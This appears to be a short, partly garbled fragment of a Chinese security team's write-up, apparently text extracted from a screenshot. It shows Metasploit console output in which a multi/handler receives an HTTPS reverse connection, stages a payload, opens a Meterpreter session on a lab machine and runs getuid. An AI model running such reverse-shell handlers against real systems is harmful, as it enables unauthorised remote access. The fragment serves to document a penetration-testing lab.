 msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.10:4444
[*] https://10.211.55.10:4444 handling request from 10.211.55.4; (UUID: 4
) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 20 opened (10.211.55.10:4444 -> 10.211.55.4:64906
20-02-21 09:49:41 +0800
meterpreter > getuid
Tide安全团队
Server username: cseroad-PC\cseroad